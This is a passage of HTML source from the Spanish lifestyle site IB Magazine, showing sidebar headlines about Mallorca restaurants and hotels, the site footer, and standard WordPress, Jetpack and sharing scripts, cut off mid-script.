                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià">Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081495547_zc_v1_1768497077417_whatsapp_image_2026_01_15_at_18.04.47-218x150.jpeg" srcset="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081495547_zc_v1_1768497077417_whatsapp_image_2026_01_15_at_18.04.47-218x150.jpeg 218w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081495547_zc_v1_1768497077417_whatsapp_image_2026_01_15_at_18.04.47-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"/></a></div>                <a href="https://ibmagazine.es/category/turismo/" class="td-post-category">TURISMO</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards">Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f8b4d129de" data-td_block_id="td_uid_3_696f8b4d129de"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f8b4d129de" data-td_block_id="td_uid_3_696f8b4d129de"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_696f8b4d161fc_rand td_with_ajax_pagination td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="td_uid_6_696f8b4d161fc" ><script>var block_td_uid_6_696f8b4d161fc = new tdBlock();
block_td_uid_6_696f8b4d161fc.id = "td_uid_6_696f8b4d161fc";
block_td_uid_6_696f8b4d161fc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-52","custom_title":"\u00daltimas noticias","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696f8b4d161fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f8b4d161fc_rand","tdc_css_class_style":"td_uid_6_696f8b4d161fc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f8b4d161fc.td_column_number = "1";
block_td_uid_6_696f8b4d161fc.block_type = "td_block_21";
block_td_uid_6_696f8b4d161fc.post_count = "5";
block_td_uid_6_696f8b4d161fc.found_posts = "1962";
block_td_uid_6_696f8b4d161fc.header_color = "#";
block_td_uid_6_696f8b4d161fc.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f8b4d161fc.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_6_696f8b4d161fc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas noticias</span></h4></div><div id=td_uid_6_696f8b4d161fc class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/07/516909886_1309801511150294_4972329131377364165_n-150x150.jpg" alt="" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas">Schwaiger Xino’s, en lo alto de la gastronomía de las islas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:16:41+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-2/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Schwaiger está en lo alto de la gastronomía de las islas y en el ático del Centre Comercial Son Moix, ubicado junto a la vía...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081481435_zc_v1_1768477257988_0ac3e159_42b1_40b2_a8dc_3987105d911b-150x150.jpg" alt="" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià">Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:06:10+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    CAEB Restauración Mallorca y la Obreria de Sant Sebastià han firmado un acuerdo de colaboración pionero con el objetivo de reforzar el civismo, la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081495547_zc_v1_1768497077417_whatsapp_image_2026_01_15_at_18.04.47-150x150.jpeg" alt="" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards">Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/turismo/" class="td-post-category">TURISMO</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:59:24+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    









Cap Vermell Grand Hotel, ubicado en Capdepera, ha sido seleccionado como finalista de Mejor Resort de España en la primera edición de los Forbes...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg 150w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-300x300.jpg 300w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1024x1024.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-768x768.jpg 768w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-696x696.jpg 696w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1068x1068.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-420x420.jpg 420w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-840x840.jpg 840w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025">La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:10:39+00:00" >enero 9, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/guia-michelin-voro/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    La alta cocina del restaurante VORO, ubicado en Cap Vermell Grand Hotel y el único en Baleares con 2 estrellas Michelin, vuelve a situar...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/597925592_1459176279546149_7918053521398561775_n-e1766779658922-150x150.jpg" alt="" title="Celebrar el cambio de año en Schwaiger"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger">Celebrar el cambio de año en Schwaiger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T20:24:36+00:00" >diciembre 26, 2025</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


El equipo del restaurante Schwaiger, en el ático del Centre Comercial Son Moix, lo tiene todo preparado para seguir sorprendiendo este 31 de diciembre. Como indica...                </div>
            </div>

        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_696f8b4d161fc" data-td_block_id="td_uid_6_696f8b4d161fc">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ibmagazine.es/"><img class="td-retina-data" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" alt="ibmagazine by Carlos Durán" title="" width="227" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Digital semanal de ocio, cultura, estilo de vida, ciencia, tecnología ... y mucho más<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#51383f373e1138333c3036302b383f347f3422"><span class="__cf_email__" data-cfemail="dfb6b1b9b09fb6bdb2beb8bea5b6b1baf1baac">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-459"><a href="https://ibmagazine.es/contacto/">Contacto</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://ibmagazine.es/terminos-y-condiciones/">Terminos y condiciones</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-331"><a href="https://ibmagazine.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://ibmagazine.es/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; IBMAGAZINE  © 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.2 (rara)
        Deploy mode: deploy
        
        uid: 696f8b4d21ae9
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-b51373dcdb2351c8333df67a3a838939">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/":7525};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ibmagazine.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138752502","post":"7525","tz":"0","srv":"ibmagazine.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138752502", "7525" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ibmagazine.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 